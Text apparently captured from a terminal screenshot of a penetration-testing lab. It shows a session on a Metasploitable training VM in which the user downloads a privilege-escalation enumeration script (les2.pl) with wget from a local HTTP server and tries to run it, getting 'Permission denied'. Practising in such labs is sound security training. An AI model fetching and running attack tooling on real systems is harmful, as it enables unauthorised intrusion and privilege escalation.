 Activities Terminal Wed May 6, 20:33 ? 21 %
nick@kubuntu: ~
File Edit View Search Terminal Help
No mail.
Last login: Wed May  6 22:15:33 2020 from 192.168.56.1
msfadmin@metasploitable:~$ clear
'xterm-256color': unknown terminal type.
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$
<table:~$ wget http://192.168.1.243:8000/les2.pl
--23:33:42--  http://192.168.1.243:8000/les2.pl
           => `les2.pl'
Connecting to 192.168.1.243:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 24,783 (24K) [text/x-perl]
100%[=======>] 24,783        --.--K/s
23:33:42 (84.44 MB/s) - `les2.pl' saved [24783/24783]
msfadmin@metasploitable:~$ ls
les2.pl  vulnerable
msfadmin@metasploitable:~$ ./les2.pl
-bash: ./les2.pl: Permission denied
msfadmin@metasploitable:~$